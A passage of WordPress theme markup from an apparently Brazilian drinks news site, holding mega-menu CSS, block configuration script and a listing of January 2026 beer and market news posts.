					margin-bottom: 13px;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_32d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_32d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_32d .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51_32d = new tdBlock();
block_tdi_51_32d.id = "tdi_51_32d";
block_tdi_51_32d.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_32d","tdc_css_class_style":"tdi_51_32d_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_32d"}';
block_tdi_51_32d.td_column_number = "3";
block_tdi_51_32d.block_type = "tdb_header_mega_menu";
block_tdi_51_32d.post_count = "5";
block_tdi_51_32d.found_posts = "774";
block_tdi_51_32d.header_color = "";
block_tdi_51_32d.ajax_pagination_infinite_stop = "";
block_tdi_51_32d.max_num_pages = "155";
tdBlocksArray.push(block_tdi_51_32d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_32d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" class="td-image-wrap " title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/dadiva-verao-2026-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/" rel="bookmark" title="CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO">CERVEJARIA DÁDIVA LANÇA DUAS CERVEJAS DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:02:00-03:00" >21 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/cervejaria-dadiva-lanca-duas-cervejas-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cervejaria Dádiva lança as cervejas de verão Cara de Piscina Caju e Banho de Mangueira</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/" rel="bookmark" class="td-image-wrap " title="HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/hofbrauhaus-bh-sommer-bier-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/" rel="bookmark" title="HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO">HOFBRÄUHAUS BH LANÇA CERVEJA DE VERÃO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:06:00-03:00" >16 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/hofbrauhaus-bh-lanca-cerveja-de-verao/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hofbräuhaus BH lança a Hofbräu Sommer Bier, uma cerveja leve e refrescante especialmente para o verão</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" class="td-image-wrap " title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/heineken-electrolux-chopeira-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE">HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:19:52-03:00" >10 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Heineken e Electrolux firmam parceria para lançar uma cervejeira para barris de 5L com torre de chope</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_32d" data-td_block_id="tdi_51_32d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_32d" data-td_block_id="tdi_51_32d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_737 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_737" >
<style>
/* custom css */
.tdi_52_737 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_737 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_737 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_737 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_737:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_737:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_737.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_737.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_737 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_737 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_737 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_737 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_737 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_737 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_737 .td-module-meta-info,
				.ie11 .tdi_52_737 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_737 .td-post-vid-time{
					display: block;
				}.tdi_52_737 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_737 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_737 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_737 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_737 .td-post-category{
					display: inline-block;
				}.tdi_52_737 .td-post-author-name{
					display: none;
				}.tdi_52_737 .entry-review-stars{
					display: inline-block;
				}.tdi_52_737 .td-icon-star,
                .tdi_52_737 .td-icon-star-empty,
                .tdi_52_737 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_737 .td-module-comments{
					display: none;
				}.tdi_52_737 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_737:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_737 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_737 .block-mega-child-cats{
					width: 160px;
				}.tdi_52_737 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_737 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_737 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_737 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_737 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_737 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_737 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_737 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_737 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_737 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_737 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_737 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_737 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_737 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_737 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_737 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_737 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_737 = new tdBlock();
block_tdi_52_737.id = "tdi_52_737";
block_tdi_52_737.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 